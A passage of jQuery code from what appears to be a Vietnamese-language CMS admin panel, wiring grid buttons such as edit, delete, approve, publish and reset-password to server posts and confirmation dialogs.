        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowShow(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký ẩn nhiều
    $(selector + " .gridView a.hideAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlHideFrefix + 'Page=1' : '#' + urlHideFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowHide(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký button clone
    $(selector + " .gridView a.clone").click(function () {
        var dbId = $(this).attr("rel");
        rowClone(urlPostAction, $(this).attr("href").substring(1), dbId, escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row nhóm
    $(selector + " .gridView a.delete_group").click(function () {
        rowDelete(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị nhóm
    $(selector + " .gridView a.show_group").click(function () {
        rowShow(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn nhóm
    $(selector + " .gridView a.hide_group").click(function () {
        rowHide(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.delete").click(function () {
        rowDelete(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.updateCQLQ").click(function () {
        rowUpdateCQLQ(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký button xóa row
    $(selector + " .gridView a.approved").click(function () {
        rowApproved(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.pending").click(function () {
        rowPending(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.rejected").click(function () {
        rowReject(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị
    $(selector + " .gridView a.show").click(function () {
        rowShow(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn
    $(selector + " .gridView a.hide").click(function () {
        rowHide(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });
    //Đăng ký button hiển thị ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.showInHome").click(function () {
        rowShowInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.hideInHome").click(function () {
        rowHideInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //đăng ký Thêm row
    $(selector + " .gridView a.add").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    //đăng ký sửa row
    $(selector + " .gridView a.config").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlConfig.indexOf('?') > 0)
            urlRequest = urlConfig + '&do=config&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlConfig + '?do=config&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.edit").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
	$(selector + " .gridView a.editc2").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
		var urlRequest2 = '';
		  if (urlPostAction.indexOf('?') > 0)
            urlRequest2 = urlPostAction + '&do=editcheck&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest2 = urlPostAction + '?do=editcheck&ItemId=' + $(this).attr("href").substring(1);
		
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);
			 $.post(urlRequest2, function (data) {
				if(data.Erros)
				{ 
					createMessage("Thông báo", data.Message);
				}
				else
				{
					$.post(urlRequest, function (data2) {
					$("#dialog-form").html(data2).dialog({
						title: titleDiag,
						resizable: true,
						height: formHeight,
						width: formWidth,
						modal: true
						}).dialog("open");
					});
				}
			 });
        
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.workflow").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sử lý trạng thái tin tức';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlWorkFlow + '&do=workflow&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlWorkFlow + '?do=workflow&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sửa row
    $(selector + " .gridView a.ResetPass").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Reset mật khẩu người dùng';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPassByAdmin + '&do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPassByAdmin + '?do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    
    //đăng ký sửa row
    $(selector + " .gridView a.DoiMatKhau").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPass + '&do=reset&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPass + '?do=reset&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sắp xếp
    $(selector + " .gridView a.sort").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSort.indexOf('?') > 0)
            urlRequest = urlSort + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSort + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row
    $(selector + " .gridView a.view").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlView.indexOf('?') > 0)
            urlRequest = urlView + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlView + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });

    //đăng ký Thêm row cho nhóm
    $(selector + " .gridView a.add_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row nhóm
    $(selector + " .gridView a.edit_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlFormGroup.indexOf('?') > 0)
            urlRequest = urlFormGroup + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlFormGroup + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sắp xếp
    $(selector + " .gridView a.sort_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSortGroup.indexOf('?') > 0)
            urlRequest = urlSortGroup + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSortGroup + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row nhóm
    $(selector + " .gridView a.view_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlViewGroup.indexOf('?') > 0)
            urlRequest = urlViewGroup + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlViewGroup + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });
}

//Hiển thị row tren grid
function rowShow(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "show", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


function rowClone(urlPost, arrRowId, dbId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu thập dữ liệu văn bản gốc";
        else
            titleDia = "Thu thập dữ liệu văn bản gốc";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thực hiện thao tác này:</b><br /><br/>Khi thực hiện thao tác này, toàn bộ văn bản gốc hiện tại sẽ bị xóa và thay thế bằng văn bản gốc được thu thập về.<br/><br/>" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "clone", "itemId": "" + arrRowId + "", "OldID": "" + dbId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=clone&idClone=' + arrRowId;
                        }
                    });
                },
                "Hủy thu thập": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//ẩn row tren grid
function rowHide(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hide", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hide&idHide=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//Hiển thị row tren grid
function rowShowInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "showInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=showInHome&idShowInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//ẩn row tren grid
function rowHideInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hideInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hideInHome&idHideInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowApproved(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=approved&IdApproved=' + arrRowId;
        }
    });
}


function rowUpdateCQLQ(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "updateCQLQ", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=updateCQLQ&IdUpdateCQLQ=' + arrRowId;
        }
    });
}
function rowReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hủy duyệt các bản ghi đã chọn";
        else
            titleDia = "Hủy duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "rejected", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=rejected&idrejected=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Chờ duyệt các bản ghi đã chọn";
        else
            titleDia = "Chờ duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn chờ duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "pending", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=pending&IdPending=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//xoa row tren grid
function rowDelete(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Xóa các bản ghi đã chọn";
        else
            titleDia = "Xóa bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn xóa:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "delete", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
							
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
							
                        }
                    });
                },
                "Hủy lệnh xóa": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//getAll
function rowGet(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Lấy các bản ghi đã chọn";
        else
            titleDia = "Lấy bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn lấy:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    loading();
                    $.post(encodeURI(urlPost), { "do": "getall", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            endLoading();
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            endLoading();
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh lấy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function publicAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "publicAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


function XoaAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "XoaAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


//undo publishing row tren grid
function rowUndoPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu hồi xuất bản các bản ghi đã chọn";
        else
            titleDia = "Thu hồi xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thu hồi xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "undopublishing", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=undopublishing&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh thu hồi xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingapproved row tren grid
function rowPublishingApproved(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingapproved", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingapproved&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingreject row tren grid
function rowPublishingReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Huỷ duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Huỷ duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn huỷ duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingreject", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingreject&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh huỷ duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function escapeHTML(str) {
    var div = document.createElement('div');
    var text = document.createTextNode(str);
    div.appendChild(text);
    return div.innerHTML;
}


function trim12(str) {
    var str = str.replace(/^\s\s*/, ''),
		ws = /\s/,
		i = str.length;
    while (ws.test(str.charAt(--i)));
    return str.slice(0, i + 1);
}

function createCloseMessage(title, message, urlFw) {

    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
